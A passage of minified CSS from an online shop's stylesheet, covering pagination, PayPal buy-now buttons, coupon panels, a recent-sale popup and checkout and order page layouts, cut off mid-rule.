.pages-item{display:inline-block}.pagination{padding:1rem 0;text-align:right}.pagination>li{color:#666;min-width:26px;height:26px;font-size:12px;margin-right:5px;border-radius:3px;text-align:center;line-height:26px;display:inline-block;border:1px solid #dadada;margin-bottom:5px}.pagination>li.active,.pagination>li:hover{cursor:pointer;color:#fff}.pagination>li.active a,.pagination>li:hover a{color:#fff;display:block}.pagination>li.disabled{cursor:no-drop}.paypal-btn{position:relative}.Paypal-buy-now{width:100%;height:44px;margin:0 auto;line-height:44px;position:relative;background:#ffc439;font-size:14px!important;text-align:center;cursor:pointer}.Paypal-buy-now.realbtn{position:absolute;top:0;left:0;opacity:.01;z-index:2}.Paypal-buy-now>img,.Paypal-buy-now>span{margin-top:-4px;display:inline-block!important;vertical-align:middle!important}.Paypal-buy-now>span{font-size:14px;padding-right:5px;font-family:'Microsoft Yahei',Arial,sans-serif!important}.Paypal-buy-now>img{padding:0;border:none;width:auto;height:20px!important;max-height:26px;min-height:18px;background:0 0;display:inline-block}.Paypal-buy-now>.Paypal-buy-now-button{width:100%;height:44px;position:absolute;top:0;left:0;opacity:.01}.Paypal-buy-now .Paypal-buy-now--show{width:100%;height:42px;color:#111;text-align:center;line-height:42px;border-radius:6px;background:#ffc439}.Paypal-buy-now .Paypal-buy-now--show .icon-buynew-Paypal{width:96px;height:30px;margin-top:5px;background-size:100%;display:inline-block;vertical-align:middle;background-repeat:no-repeat}.Paypal-buy-now .Paypal-buy-now--show.np-ui-btn-disabled{color:#fcfcfc;cursor:not-allowed;background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now .Paypal-buy-now--show.np-ui-btn-disabled:hover{background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now-popup{width:100%;height:44px;margin:0 auto;line-height:44px;position:relative;background:#ffc439;display:block!important;text-align:center;font-size:14px!important}.Paypal-buy-now-popup.realbtn{position:absolute;top:0;left:0;opacity:.01;z-index:2}.Paypal-buy-now-popup>img,.Paypal-buy-now-popup>span{margin-top:-4px;display:inline-block!important;vertical-align:middle!important}.Paypal-buy-now-popup>span{font-size:14px;padding-right:5px;font-family:'Microsoft Yahei',Arial,sans-serif!important}.Paypal-buy-now-popup>img{padding:0;border:none;width:auto;height:20px!important;max-height:26px;min-height:18px;background:0 0;display:inline-block}.Paypal-buy-now-popup>.Paypal-buy-now-button{width:100%;height:44px;position:absolute;top:0;left:0;opacity:.01}.Paypal-buy-now-popup .Paypal-buy-now--show{width:100%;height:42px;color:#111;text-align:center;line-height:42px;border-radius:6px;background:#ffc439}.Paypal-buy-now-popup .Paypal-buy-now--show .icon-buynew-Paypal{width:96px;height:30px;margin-top:5px;background-size:100%;display:inline-block;vertical-align:middle;background-repeat:no-repeat}.Paypal-buy-now-popup .Paypal-buy-now--show.np-ui-btn-disabled{color:#fcfcfc;cursor:not-allowed;background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now-popup .Paypal-buy-now--show.np-ui-btn-disabled:hover{background-image:none;background-color:#969696;border-color:#969696}.payment-options{width:200px;margin:0 auto;padding:15px 0;cursor:pointer;text-align:center;text-decoration:underline;position:relative;z-index:9}.buy-now-mask{display:none;position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(0,0,0,.8)}.buy-now-main{display:none;width:480px;height:auto;border-radius:3px;position:fixed;left:50%;top:50%;z-index:1002;padding-top:50px;background-color:#fff;transform:translate(-50%,-50%)}.buy-now-main .buy-now-title{width:100%;color:#333;height:49px;line-height:49px;font-size:18px;text-align:center;margin:0;position:absolute;top:0;left:0;border-bottom:1px solid #f0f0f0}.buy-now-main .buy-now-title span{width:50px;height:50px;top:0;right:0;cursor:pointer;text-align:center;line-height:50px;font-size:16px;position:absolute}.buy-now-main .buy-now-inform{max-height:440px;overflow:hidden;overflow-y:auto}.buy-now-main .buy-now-list{margin:10px 20px;padding-bottom:10px;border-bottom:1px solid #eaeaea}.buy-now-main .buy-now-list .buy-now-item{display:block;min-height:74px;position:relative;padding-bottom:10px;border-bottom:1px solid #eaeaea;text-align:left}.buy-now-main .buy-now-list .buy-now-img{width:64px;height:64px;float:left;position:relative}.buy-now-main .buy-now-list .buy-now-img>div{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#fff;border:1px solid #ddd;border-radius:5px;box-sizing:border-box}.buy-now-main .buy-now-list .buy-now-img img{width:auto;height:auto;max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.buy-now-main .buy-now-list .buy-now-img .fr{position:absolute;top:-5px;right:-5px;background:#999;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center;font-family:'Times New Roman',Times,serif;line-height:18px;font-size:12px}.buy-now-main .buy-now-list .buy-now-iform{height:100%;min-height:74px;display:flex;padding-left:20px;flex-direction:column;justify-content:center}.buy-now-main .buy-now-list .buy-now-name{width:75%;color:#333;font-size:14px;padding-bottom:12px}.buy-now-main .buy-now-list .buy-now-types{color:#999;font-size:12px;padding-bottom:12px}.buy-now-main .buy-now-list .buy-now-price{color:#000;font-size:14px;padding-bottom:12px;position:absolute;right:0;top:20px;margin-top:-15px}.buy-now-main .buy-now-tips-box{padding-top:10px;text-align:left}.buy-now-main .buy-now-tips-box .buy-now-tips{color:#409eff;padding:5px 10px;cursor:pointer;display:block}.buy-now-main .buy-now-tips-box>div{display:none}.buy-now-main .buy-now-tips-box .buy-now-coupon-box{display:flex}.buy-now-main .buy-now-tips-box .np-ui-input{margin-right:10px;height:42px}.buy-now-main .buy-now-tips-box .np-ui-btn{width:auto;margin:0;height:42px;padding:0 20px}.buy-now-main .buy-now-tips-box .erro-tips{color:red}.buy-now-main .buy-now-total{color:#999;display:flex;padding:5px 20px;justify-content:space-between;align-items:center}.buy-now-main .buy-now-total>div:nth-child(1){text-align:left}.buy-now-main .buy-now-total>div:nth-child(2){text-align:right}.buy-now-main .order-p{padding:5px 20px}.buy-now-main .order-p div:nth-child(1){float:left;line-height:28px}.buy-now-main .order-p div:nth-child(2){padding-left:70px;line-height:.65rem}.buy-now-main .order-p div:nth-child(2)>p{padding:0;margin:0;text-align:left}.buy-now-main .order-p .fl{line-height:.65rem}.buy-now-main .order-p .order-discount{padding-left:70px;line-height:.65rem}.buy-now-main .order-p .order-discount span{display:inline-block;vertical-align:middle}.buy-now-main .order-p .order-discount .iconfont{margin-right:5px}.buy-now-main .order-p .order-discount .fr{color:#333;font-weight:700}.buy-now-main .order-p .order-discount .fr i{font-style:normal}.buy-now-main .buy-now-coupon-tips{margin:0;padding:0;text-align:left}.buy-now-main .buy-now-submit{margin:20px}.buy-now-main .buy-now-submit .paypal-btn{width:100%}.buy-now-main .buy-now-submit .np-ui-btn{width:100%}.buy-now-main .buy-now-submit>p{margin:0;color:#999;font-size:14px;padding:10px 0;text-align:center;text-transform:uppercase}.buy-now-main .buy-coupon-item{padding:8px 10px;padding-right:30px;position:relative;border-radius:3px;vertical-align:top;display:inline-block;background-color:#eee;margin-top:8px}.buy-now-main .buy-coupon-item>span{color:#666;display:inline-block;vertical-align:middle}.buy-now-main .buy-coupon-item .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;margin-top:-10px;color:#b2b2b2;cursor:pointer;text-align:center;line-height:1;font-style:inherit;position:absolute}@media screen and (max-width:768px){.share-popup{width:100%;padding:30px;border-radius:0;opacity:0;display:block;left:0;top:auto;bottom:0;transform:translate(0,100%)}.share-popup.share-popup--show{opacity:1;transform:translate(0,0)}.share-popup .title{font-size:32px;line-height:36px}.share-popup .share-btn>a{height:2.048rem;line-height:2.048rem;max-width:290px}.sidebar-share .share-channel{display:none}.sidebar-share .share{display:flex}.buy-now-main .order-p div:nth-child(2){position:relative;top:6px}.buy-now-main .buy-now-coupon-box .np-ui-btn{height:42px}.buy-now-main .buy-now-total{margin-top:3px}.pagination{text-align:center}.Paypal-buy-now{width:100%}.model-add-to-cart.mobile-default{padding:0}.model-add-to-cart.mobile-default .product-variant,.model-add-to-cart.mobile-default .quantity{display:none}.model-add-to-cart.mobile-default .np-ui-btn{height:48px}.model-add-to-cart .price,.model-add-to-cart .product-info{display:none}.model-add-to-cart .right-content{flex-wrap:wrap;width:100%}.model-add-to-cart .product-button,.model-add-to-cart .product-variant{width:100%}.model-add-to-cart .product-button .np-ui-input-number,.model-add-to-cart .product-button>button,.model-add-to-cart .product-button>div,.model-add-to-cart .product-variant .np-ui-input-number,.model-add-to-cart .product-variant>button,.model-add-to-cart .product-variant>div{width:100%;box-sizing:border-box;max-width:100%;min-width:auto;padding:0}.big-img-layer{width:100%;height:100%;background:rgba(0,0,0,.8)}.big-img-layer .icon-close{right:auto;left:10px;top:10px}.big-img-layer img{max-height:80%}.np-ui-test-modal{max-width:80%;top:60px;left:10%;width:80%;margin-left:0}.np-ui-message{width:80%;position:fixed!important;top:60px;left:10%;margin-left:0}.np-ui-message .np-ui-message-item{opacity:0;width:100%;margin:0 auto;top:0;z-index:100;position:relative;padding:10px 26px;transition:all .3s;border-radius:3px;margin-bottom:10px;box-sizing:border-box}.np-ui-message .np-ui-message-item>span{display:inline-block}.np-ui-message .np-ui-message-item.show{top:60px;opacity:1}.icon-close{cursor:pointer}.buy-now-main{width:100%;margin-left:0;margin-right:0;left:0;top:auto;opacity:0;bottom:-100%;display:block;border-bottom-left-radius:0;border-bottom-right-radius:0;transition:bottom .3s ease-out;transform:none}.buy-now-main.buy-now-main--show{opacity:1;bottom:0}}@media screen and (max-width:360px){.share-popup .share-btn>a{max-width:260px}}@-webkit-keyframes bounce{0%,100%,85%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}87%,92%,97%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}90%,95%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}}@keyframes bounce{0%,100%,85%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}87%,92%,97%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}90%,95%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}}@keyframes fadeIn{0%{opacity:0}75%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}75%{opacity:1}}@keyframes loadRotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes loading{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes loading{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.J-LazyLoad{opacity:0;-webkit-transition:opacity .3;-moz-transition:opacity .3;-ms-transition:opacity .3;-o-transition:opacity .3;transition:opacity .3}.paypal-button-funding{margin-top:10px}.order-write .paypal-button-funding{margin-top:0}.product-details-box .video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto;display:block}.product-details-box .video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none;background:#f2f2f2}.product-details-box .table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.product-details-box .table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.product-details-box .table-wrapper ::-webkit-scrollbar-track{border-radius:0;background:#ececec}.product-details img,.product-details video{max-width:100%;height:auto}.product-details ol,.product-details ul{padding-left:20px}.TM_input-group{position:relative;display:table;border-collapse:separate;text-align:center;min-width:220px}.TM_my_search_input_style{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-top-right-radius:0;border-bottom-right-radius:0;outline:0;margin:0!important}.TM_input-group-btn{position:relative;font-size:0;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.TM_my_search_button_style{padding:10px 14px;line-height:1.3333333;border-radius:6px;display:inline-block;margin-bottom:0;font-size:18px;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;position:relative;margin-left:-1px;margin-top:0;border-top-left-radius:0;border-bottom-left-radius:0;background:#fb6e50 url(//s.trackingmore.com/images/icons/ico_index.png) no-repeat scroll 0 -553px;border:1px solid transparent;color:#fff;text-indent:25px}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lastSale-wrap{min-width:270px;height:88px;overflow:hidden;border-radius:8px;display:flex;position:fixed;left:20px;bottom:20px;z-index:99;opacity:1;box-shadow:0 0 6px 0 rgba(175,174,174,.3);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out;animation:fadeInLeft .6s cubic-bezier(.8,.5,.25,.25);-webkit-animation:fadeInLeft .6s cubic-bezier(.8,.5,.25,.25)}.lastSale-wrap .lastSale-imgBox{width:88px;height:88px;background:#fff}.lastSale-wrap .lastSale-imgBox img{width:100%;height:100%;border-radius:8px 0 0 8px;object-fit:cover}.lastSale-wrap .lastSale-textBox{min-width:182px;height:88px;font-size:16px;line-height:16px;text-indent:20px;border-radius:0 8px 8px 0;color:#fff;text-shadow:0 0 6px rgba(175,174,174,.3);background:#000;box-shadow:0 0 6px 0 rgba(175,174,174,.3);opacity:.7;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding-right:20px}.lastSale-wrap .lastSale-textBox p:first-child{margin:0}.lastSale-wrap .lastSale-textBox p:last-child{margin:10px 0}.lastSale-wrap.hassan-lastSale{direction:ltr}@media screen and (max-width:768px){@-webkit-keyframes salefadeIn{from{opacity:0}to{opacity:.7}}@keyframes salefadeIn{from{opacity:0}to{opacity:.7}}.lastSale-wrap{width:70%;height:30px;border-radius:4px;left:10px;animation:salefadeIn .6s;-webkit-animation:salefadeIn .6s;font-size:0;overflow:hidden;box-shadow:none;bottom:auto}.lastSale-wrap.lastSale-mobWrap{border-radius:0;width:100vw;left:0;top:0;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.7);-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.lastSale-wrap.lastSale-mobWrap .lastSale-textBox{border-radius:0;display:flex;align-items:center;justify-content:center;background:0 0;opacity:1}.lastSale-wrap.lastSale-mobWrap .lastSale-imgBox{background:0 0}.lastSale-wrap .lastSale-imgBox{width:30px;height:30px;background:rgba(0,0,0,.7);border-right:none;display:flex;align-items:center;justify-content:center}.lastSale-wrap .lastSale-imgBox img{width:20px;height:20px;border-radius:0}.lastSale-wrap .lastSale-textBox{width:auto;height:30px;font-size:12px;display:flex;align-items:center;flex-direction:row;justify-content:center;text-indent:10px;box-shadow:none;border-radius:0 4px 4px 0;padding-right:10px}}
.list-Coupons-content{position:fixed;top:0;right:0;width:320px;height:100%;background:#fff;z-index:202}.list-Coupons-content .list-Coupons-content-data>div::-webkit-scrollbar{width:0;height:0}.list-Coupons-content .list-Coupons .list-Coupons-header{position:relative;font-size:18px;color:#333;margin:12px 0 12px 0;display:flex;justify-content:center}.list-Coupons-content .list-Coupons .list-Coupons-header .icon-close{width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.list-Coupons-content .list-Coupons .list-Coupons-header .close-icon{position:absolute;right:20px;font-size:18px;cursor:pointer}.list-Coupons-content .list-Coupons-tab{display:flex;margin:24px 0 20px 0;border-bottom:1px solid #e0e0e0}.list-Coupons-content .list-Coupons-tab .tab-item{color:#999;font-size:14px;line-height:25px;margin-left:20px;cursor:pointer}.list-Coupons-content .list-Coupons-tab .active{color:#333;border-bottom:2px solid #333}.list-Coupons-content .list-Coupons-content-data{display:flex;flex-wrap:wrap;justify-content:center}.list-Coupons-content .list-Coupons-content-data .isshow{display:none}.list-Coupons-content .list-Coupons-content-data .div_show{display:block!important}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item{width:302px;height:138px;position:relative;background-size:cover;background-repeat:no-repeat;cursor:pointer}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default{background-image:url(../img/coupon_default.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default:hover{background-image:url(../img/coupon_selected.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.selected{background-image:url(../img/coupon_selected.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired{background-image:url(../img/coupon_disabled.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired:hover{cursor:default}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .expire-status{background-color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .coupon-code,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .coupon-price{color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{position:absolute;width:100%;text-align:center}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{width:auto;font-size:12px;top:9px;right:10px;border-radius:0 8px;background-color:#f7273b;color:#fff;padding:4px 4px 4px 8px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price{top:40px;color:#f7273b;font-size:28px;font-weight:900}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price span{font-size:16px;margin-right:4px;font-weight:400}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc{top:72px;font-size:12px;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:calc(100% - 40px);padding:0 20px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code{top:102px;font-size:14px;width:calc(100% - 10px);margin:0 10px 0 5px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content{position:relative;display:flex;justify-content:center;align-items:center}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-code-title{color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-commen{position:absolute;right:12px;width:16px;height:16px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-default{border-radius:50%;border:1px solid #333}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-setSelected{width:18px;height:18px;background-image:url(../img/listCoupons_dagou.svg)}.list-Coupons-content .list-Coupons-content-data .coupons-no-data{display:none;position:relative;top:200px;width:100%;text-align:center}.list-Coupons-content .list-Coupons-content-data .coupons-no-data .no-coupons{width:100%;height:75px;background:url(../img/no_coupon.svg) center center no-repeat}@media screen and (max-width:768px){body .list-Coupons-content{width:100%}body .list-Coupons-content .list-Coupons .list-Coupons-header .close-icon{left:20px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item{width:355px;height:160px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default:hover{background-image:url(../img/coupon_default.png)}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{top:12px;right:11px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price{top:50px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc{width:calc(100% - 50px);padding:0 30px 0 20px;top:84px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code{top:121px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-commen{right:22px}}
.order-header-main{text-align:center}.order-header-main.order-logo-mobile{display:none}.order-header-main.order-logo-mobile .order-count-down{margin:10px 0}.order-header-main.order-header-main-result{margin-bottom:0}.order-header-main .order-header{width:100%;padding:0;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-header .logo,.order-header-main .order-header a{min-height:34px;display:inline-block;line-height:34px;font-weight:600;height:auto;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-header .logo img,.order-header-main .order-header a img{display:block;padding:10px 0}.order-header-main .order-header .logo span,.order-header-main .order-header a span{color:#333;font-size:28px;font-weight:600;margin:0}.order-header-main .order-header .order-count-down{position:relative}.order-header-main .order-header .order-count-down .count-down{font-size:24px;color:#d4380d;line-height:28px}.order-header-main .order-crumbs{color:#666;margin-top:15px;line-height:18px;display:inline-flex;justify-content:center;align-items:center}.order-header-main .order-crumbs a{color:#061178;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-crumbs a:hover{font-weight:600}.order-header-main .order-crumbs .active{color:#333;font-weight:600}.order-header-main .order-crumbs span.iconfont{font-size:12px;transform:rotate(-180deg);margin:0 4px}.order-header-main .order-crumbs .J-ChangeInformation,.order-header-main .order-crumbs .J-ChangePayment,.order-header-main .order-crumbs .J-ChangeShipping{color:#061178;cursor:pointer}.order-header-main .order-crumbs .J-ChangeInformation:hover,.order-header-main .order-crumbs .J-ChangePayment:hover,.order-header-main .order-crumbs .J-ChangeShipping:hover{font-weight:600}.order-wrap{max-width:100%;position:relative;overflow:hidden;color:#333;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-wrap label{font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;font-size:12px!important}.order-wrap a,.order-wrap input,.order-wrap select{font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;font-size:14px!important}.order-wrap .order-content{max-width:1100px;margin:0 auto}.order-wrap.order-wrap-animation{-webkit-animation:fadeIn 2s ease-in-out;animation:fadeIn 2s ease-in-out;-moz-animation:fadeIn 2s ease-in-out}.order-wrap .space-line{margin:2px 0 12px}.order-inform{min-height:100%;font-size:0;text-align:right}.order-inform h3,.order-inform h4,.order-inform p{margin:0}.order-inform .order-inform-wrap{display:flex;width:100%;min-height:100vh}.order-inform .order-inform-wrap .order-count-down{display:block;margin-bottom:0}.order-inform .order-inform-wrap .order-payment-tips{padding:0 0 30px 0;color:#999;font-weight:300}.order-inform .order-inform-wrap .result-radius-box{display:flex;justify-content:space-between}.order-inform .order-inform-wrap .result-radius-box .contact-btn{color:#030852;font-size:14px;margin-top:8px;cursor:pointer;white-space:nowrap}.order-inform .step-section{height:100%}.order-inform .step-section .step-section-inform{border:1px solid #dfdfdf;border-radius:6px;padding:0 16px;margin-top:30px;margin-bottom:20px;display:none}.order-inform .step-section .step-section-inform .row{display:flex;font-size:14px;line-height:20px;padding:12px 0;border-top:1px solid #dfdfdf}.order-inform .step-section .step-section-inform .row:first-of-type{border-top:0}.order-inform .step-section .step-section-inform .row .row-label{color:#737373;width:auto;min-width:90px}.order-inform .step-section .step-section-inform .row .row-inform{width:100%;word-break:break-all}.order-inform .step-section .step-section-inform .row .row-change{width:auto;min-width:90px;color:#061178;font-size:12px;text-align:right;cursor:pointer}.order-inform .step-section .step-section-inform .row .row-change:hover{font-weight:600}.order-inform .step-section .step-section-content{padding-bottom:20px}.order-inform .order-list-box,.order-inform .order-write{min-height:100%;font-size:14px;padding-top:40px;vertical-align:top;display:inline-block;box-sizing:border-box}.order-inform .order-list-box span,.order-inform .order-write span{display:inline-block;vertical-align:middle}.order-inform .order-list-box span.icon-yduizhekou,.order-inform .order-write span.icon-yduizhekou{color:#666}.order-inform .order-list-box .get-coupon,.order-inform .order-write .get-coupon{display:none}.order-inform .order-list-box .order-coupon-box .error-coupon-box,.order-inform .order-write .order-coupon-box .error-coupon-box{color:#666;margin-top:12px;padding:8px 12px;position:relative;background-color:#fff8de;border:1px solid #f3e8c3}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-gantanhao,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-gantanhao{width:30px;height:30px;font-size:22px;position:absolute}.order-inform .order-list-box .order-coupon-box .error-coupon-box>div,.order-inform .order-write .order-coupon-box .error-coupon-box>div{padding:0 30px}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close{width:30px;height:30px;color:#999;display:block;font-size:14px;cursor:pointer;position:absolute;text-align:center;line-height:30px;right:0;top:0;transition:color .3s}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close:active,.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close:hover,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close:active,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close:hover{color:#666}.order-inform .order-list-box .order-coupon-box .erro-tips,.order-inform .order-write .order-coupon-box .erro-tips{color:#d81e06;line-height:20px;margin-top:10px}.order-inform .order-list-box .order-coupon-box .order-coupon-item,.order-inform .order-write .order-coupon-box .order-coupon-item{padding:8px 10px;padding-right:30px;position:relative;border-radius:6px;vertical-align:top;display:inline-block;background-color:#eee;margin-top:12px}.order-inform .order-list-box .order-coupon-box .order-coupon-item .iconfont,.order-inform .order-write .order-coupon-box .order-coupon-item .iconfont{font-size:12px}.order-inform .order-list-box .order-coupon-box .coupon-close,.order-inform .order-write .order-coupon-box .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;margin-top:-10px;color:#b2b2b2;cursor:pointer;text-align:center;line-height:1;font-style:inherit;position:absolute}.order-inform .order-list-box .order-coupon-input,.order-inform .order-write .order-coupon-input{display:flex}.order-inform .order-list-box .order-coupon-input .np-ui-input,.order-inform .order-write .order-coupon-input .np-ui-input{width:100%;height:46px;margin-right:11px;border-radius:6px}.order-inform .order-list-box .order-coupon-input .np-ui-input:focus,.order-inform .order-write .order-coupon-input .np-ui-input:focus{border:2px solid #061178}.order-inform .order-list-box .order-coupon-input .np-ui-btn,.order-inform .order-write .order-coupon-input .np-ui-btn{border-radius:6px;height:44px;min-width:auto}.order-inform .order-list-box .order-coupon-input .np-ui-btn em,.order-inform .order-write .order-coupon-input .np-ui-btn em{font-style:normal}.order-inform .order-list-box .order-coupon-input .np-ui-btn span,.order-inform .order-write .order-coupon-input .np-ui-btn span{display:none}.order-inform .order-write{width:58%;padding-right:6%;float:left;text-align:left;background-color:#fff;position:relative;display:flex;flex-flow:column}.order-inform .order-write 